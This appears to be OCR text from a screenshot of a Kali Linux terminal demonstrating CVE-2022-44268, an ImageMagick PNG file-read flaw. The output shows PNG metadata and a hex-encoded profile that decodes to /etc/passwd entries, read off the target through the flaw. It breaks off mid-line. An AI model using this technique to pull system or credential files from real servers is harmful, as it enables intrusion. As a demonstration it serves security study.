 File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/CVE-2022-44268 ×
png:cHRM: chunk was found (see Chromaticity, above)
png:IHDR.bit-depth-orig: 8
png:IHDR.bit_depth: 8
png:IHDR.color-type-orig: 2
png:IHDR.color_type: 2 (Truecolor)
png:IHDR.interlace_method: 0 (Not interlaced)
png:IHDR.width,height: 200, 118
png:text: 3 tEXt/zTXt/iTXt chunks were found
png:tIME: 2024-08-04T18:54:31Z
Raw profile type:
1297
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f7661722f72756e2f697263643a2f75
73722f7362696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e61747320